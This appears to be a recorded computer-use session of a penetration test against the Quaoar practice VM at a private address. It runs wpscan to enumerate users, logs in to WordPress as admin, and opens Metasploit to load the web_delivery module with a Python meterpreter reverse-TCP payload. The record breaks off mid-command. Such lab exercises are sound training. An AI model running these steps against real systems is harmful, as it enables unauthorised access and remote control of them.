
left_click(494, 232)

left_click(455, 159)

mouse_move(663, 335)

left_click(714, 442)

Confirm eth0 is now 10.0.2.15 with ifconfig and rerun the wpscan user enumeration.
type("ifconfig")

key("Return")

type("wpscan --url http://$target/wordpress --enumerate u")

key("Return")

mouse_move(672, 235)

left_click(197, 138)

type("http://")

type("192.168")

type(".56.103")

type("/wordpress/")

Log in to the Quaoar WordPress site as admin.
left_click(41, 435)

type("admin")

left_click(455, 416)

mouse_move(490, 222)

Launch msfconsole after the 'metasploit' command is not found.
type("metasploit")

type("msf")

Load exploit/multi/script/web_delivery and show its options (Python target, python/meterpreter/reverse_tcp).
type("use")

type("e")
